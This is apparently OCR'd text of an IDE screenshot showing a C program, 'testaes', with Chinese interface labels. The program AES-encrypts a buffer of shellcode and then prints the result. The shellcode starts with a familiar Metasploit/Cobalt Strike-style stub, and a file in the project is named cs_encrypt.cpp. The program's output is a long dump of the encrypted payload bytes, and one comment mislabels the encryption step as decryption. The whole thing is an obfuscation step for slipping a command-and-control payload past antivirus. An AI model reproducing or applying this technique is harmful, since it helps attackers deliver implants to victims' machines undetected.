 testaes
(全局范围)
main(int argc, char * argv[])
选项卡
1 #define _CRT_SECURE_NO_DEPRECATE
2 #include "Windows.h"
3 #include "stdio.h"
4 #include "aes.hpp"
5
6 int main(int argc, char* argv[])
7 {
8 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc
9
10 SIZE_T bufSize = sizeof(buf);
11
12 unsigned char key[] = "testbyironmanhhhhhhhhhhhhhhhhhh";
13 unsigned char iv[] = "\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01";
14 struct AES_ctx ctx;
15 AES_init_ctx_iv(&ctx, key, iv);
16 AES_CBC_encrypt_buffer(&ctx, buf, bufSize);
17 //到这里shellcode 已经完成解密,可以通过buf[i]直接遍历拿数据了
18
19 for (int i = 0; i < bufSize - 1; i++) {
20 printf("\\x%02x", buf[i]);
21 }
22 system("pause");
23 return 0;
24 }
D:\tools\aa\bb\cc\testaes\Release\testaes.exe
\x90\x66\x3a\x9f\x29\xa0\x86\x8a\x93\x28\x5e\xa7\x12\x08\x5d\xee\xfb\xbb\xc9\x71\xcb\x5b\xc7\x34\x1d\xb1\x66\x96\x2f\x61
\x06\x22\x3c\x51\x3a\x23\xe7\x4b\x33\x32\xbf\x89\xb8\x29\x37\x52\x85\xda\x13\xe8\x96\x19\x10\x4d\x13\xb9\x7e\x97\x40\x87
\x24\xc5\xd6\x48\xb4\xc0\x56\x57\xa6\xc2\x16\xb9\xe2\xa8\x32\x4f\xce\x35\xff\xdd\x11\x64\xac\xed\x72\x77\x21\x53\xcd\xdf
\x28\x0a\xa6\x0c\x46\x45\x2c\x03\x87\xea\x72\xf1\x7e\xdf\x14\x22\xfb\x9b\x2f\xc4\xbb\x0e\x0d\x35\xc7\xb6\xd9\x2c\xa9\x64
\x85\x1d\x6b\x73\xef\x83\x9f\x04\x37\x84\x94\x0c\x62\xdc\x93\xcb\x07\x8e\xeb\x52\xc1\xf0\xe0\xe9\x2b\x40\x87\x96\x51\x3a
\x30\x29\xb3\x88\x8e\x7a\x8d\xae\x7e\x7f\xa7\x22\x71\x73\xfc\xfb\x21\xd1\x73\x7f\x72\x7f\x28\xe5\xf2\x5d\xea\x30\x18\xaa
\xeb\x91\x6e\xd9\xba\x95\x97\x56\x09\x8b\x27\x9d\x6c\x0f\x90\x26\xb8\x1a\x3b\x9f\x32\xb7\xea\xc5\x51\xa3\x36\x01\x36\x75
\x41\xe7\xa8\xe8\x70\xdf\xae\x64\x42\xbf\x11\xa2\x72\x28\xd5\xa8\x89\xb4\x49\x78\x52\x9a\xbe\x97\x09\x68\xa5\xc7\x36\xee
\xdb\xca\x92\x72\xe3\x72\x98\xa9\x72\x4b\x2f\x03\x5d\xb3\x33\x9e\x5b\x9c\xe1\x60\x76\xf3\x83\x52\xc5\x8a\xb7\x8b\xd4\x99
\x7f\x43\xa0\x3b\xce\x30\x87\x3d\xa5\xba\x44\x1a\xd5\x11\x3a\x29\x3a\x70\x3a\x4a\xc0\xfd\x29\xb5\x5c\x15\x07\xc4\x33\x03
\x71\xc2\x52\x6d\x9c\xec\xda\xe8\x04\xf4\xd5\xa8\x9a\x65\x98\xa9\x9f\xa8\xdc\x26\x55\xc5\x41\xd0\xe6\x9d\xa5\xd9\x6c\x67
\x25\x5f\x69\xba\x4b\x2d\x39\xda\x29\xf4\x25\xcd\x72\xe0\x75\x97\x52\xf5\xcb\x2f\xc2\x23\x40\x08\x38\x1f\x96\xd7\xdc\x18
\xda\x0a\x56\x31\xaa\xe9\x06\xef\xea\xec\x3f\x66\xac\x7e\xda\xbf\xda\xb1\xb7\xbf\x62\x19\x75\x89\x12\x4e\x89\x7d\xff\x8e
\x05\x6b\x23\x44\xfe\xf5\xe2\x2a\x27\xae\xf2\x17\xd9\x14\x4a\xe0\x9b\x3d\xf3\x2b\xe8\xf9\xe4\x21\x79\x28\xe6\xb7\xef\x6e
\x9b\x74\xc6\x4a\xfe\xd1\x1f\x7f\xa4\xc5\xd7\x2e\x59\x50\xdb\xfd\x23\xe8\xe0\x51\x7c\x77\x95\x2e\xf4\xbb\xc5\xfe\x4d\xff
\xb0\x72\xd8\xd7\xb5\xb9\x4d\xda\xaf\x30\xdf\xb7\x2b\xc5\x9e\xc7\xaf\x68\x57\x5a\x40\x22\xaf\x60\x7c\xc6\x2d\x89\x7d\x58
\x3b\x02\x21\x6f\x7a\xf8\x16\x83\x51\xd4\xce\x0a\x9e\x0a\x78\x7c\x07\x8d\x86\xa9\x6f\x7a\xee\x18\xf9\x52\x84\x44\xb6\x91
\xc6\x7e\xe8\x9b\xbc\x77\xcd\xa4\xfb\xd6\xf8\x42\x8b\x2c\x58\x80\xbe\x4f\x95\xb4\xb8\xe9\x98\xd3\x54\xbd\xf7\x2f\x47\xd2
\xc8\x86\xe6\x31\x66\x59\x37\x0f\x25\x4f\xcb\x21\x97\x21\x04\x02\x95\xde\xde\x57\x66\x69\xb2\xdf\x34\x54\xad\xa4\xa5\xaf
\x90\xd0\xa3\x6a\x70\x9d\x04\x43\x8a\x2a\x42\x81\xa9\x48\xb7\x51\x65\x08\x6f\x04\x53\xce\x9a\x7a\xd6\x86\xe5\xfd\xcd\xb7
\x30\xc9\x3d\xb5\x08\x23\x5a\x42\xbc\x0f\xf8\xb0\x29\x91\xd5\x28\xad\xa0\x53\x7b\x61\x05\x4d\x77\x1d\x63\x04\xc9\x2c\xd8
\xd7\xca\xae\x0b\xda\xb6\xef\x0d\xe5\x34\xff\x20\x21\x5d\x65\x84\xb1\xc8\xa7\x3c\x0e\x6f\x3d\x78\x8c\xb0\xa9\xd5\xba\xfa
\xfa\x44\xf2\x08\xa4\x90\xfe\x9e\x2c\xb5\x0f\x78\xd1\xa8\x3b\x80\x50\xf8\xa5\x86\xa9\x6a\xa5\xc4\xd5\x94\x64\x41\xce\xb9
\xbf\xcb\x54\xcd\x66\x00\xcc\x0e\x03\x25\x27\x2d\x8e\x49\xad\x1d\x36\x6f\x04\x15\xa4\xd8\xc1\x9e\x40\xde\x71\x99\xe0\x07
\x8f\xd3\x4c\x30\x67\x67\x05\x4e\x1e\x95\xd7\x76\x15\xd9\x6d\x99\xa3\xb4\x14\x4d\xbe\x29\x74\xa4\x3f\x83\xac\x4d\xf8\x5b
\x5b\xba\xd7\x2f\xb1\x1e\xa5\xc4\x62\xd1\x90\x79\x88\xdd\xdd\x3e\x82\x7d\x90\x21\x14\x1c\x63\x4f\x71\x80\xff\x8c\x55\xb7
\xb3\xcf\x83\xf2\x2e\x57\x73\x99\xd2\xce\x8d\x6f\xcf\x60\xdd\x31\xea\x3b\xc1\xf6\x15\x1b\xa4\xaf\xdc\x82\x63\x41\x40\xb6
\x4f\xa8\x9b\x4c\x82\xa6\xee\xe5\x87\xe2\x38\x08\xc6\x49\x3b请按任意键继续. . .
testaes
aes.c
testaes
aes.h
aes.hpp
cs_encrypt.cpp
[工具窗口]
反汇编